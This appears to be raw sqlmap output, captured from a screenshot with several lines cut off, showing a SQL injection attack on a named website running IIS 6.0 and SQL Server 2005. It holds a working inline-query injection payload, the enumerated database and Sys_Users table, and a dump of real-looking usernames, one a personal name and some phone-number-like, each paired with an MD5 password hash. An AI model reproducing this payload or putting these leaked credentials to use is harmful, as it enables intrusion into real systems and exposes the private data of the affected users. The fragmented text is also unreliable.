 web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
Database: Myhx
Table: Sys_Users
[126 entries]
+----------------------------------+----------------------+
| Password | User_Name |
+----------------------------------+----------------------+
| 000025c457fd723838fe07cd2436fc11 | 周亮 周亮 |
| 00005d6e2f7654b8d9b6bc227b71f1c8 | wwhzcf |
| 0000b5b99029a039e4e64d0e81e63a17 | hehenghao |
| 0000f0781278b98a0279e9231697f0f8 | zxl9833 |
| 000122fc22571485657bf20081b0e376 | junhuic |
| 000126642ada6832f40fd322b35d8036 | bmj888 |
| 0001283ee90b5f862b5f17e7e758574d | swj323 |
| 00013d5365ac808348164f71b0cffb54 | 13275476789 |
| 000149ecbab36a27f7edc72a5342b311 | 546019862 |
| 000156daaf0fb4d9c14a92886f601aee | wik54321 |
ys2,sysusers AS sys3,sysusers AS sys4,sysusers
AS sys7)--
Type: inline query
Title: Microsoft SQL Server/Sybase inline
Payload: oid=(SELECT CHAR(113)+CHAR(111)+C
T (CASE WHEN (4731=4731) THEN CHAR(49) ELSE CH
HAR(100)+CHAR(107)+CHAR(113))
---
[19:23:13] [INFO] the back-end DBMS is Microso
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft
back-end DBMS: Microsoft SQL Server 2005
Database: Myhx
+---------------+---------+
| Table | Entries |
+---------------+---------+
| dbo.Sys_Users | 687424 |
+---------------+---------+
[19:23:14] [WARNING] HTTP error codes detected
500 (Internal Server Error) - 1 times
[19:23:14] [INFO] fetched data logged to text
tput\zhang.591hx.com'